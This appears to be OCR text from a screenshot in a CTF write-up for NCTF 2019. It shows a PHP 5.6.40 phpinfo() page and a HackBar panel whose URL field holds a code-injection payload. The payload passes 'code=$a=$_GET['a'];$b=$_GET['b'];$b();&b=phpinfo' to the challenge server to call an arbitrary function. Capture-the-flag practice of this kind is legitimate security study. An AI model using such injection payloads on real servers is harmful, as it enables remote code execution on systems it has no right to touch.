 翻译
选项
PHP Version 5.6.40
System Linux 96213c4a27d7 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-m
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openss
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-li
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both'
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:60004/?useful=/flag&code=$a=$_GET['a'];$b=$_GET['b'];$b();&b=phpinfo
Enable POST ADD HEADER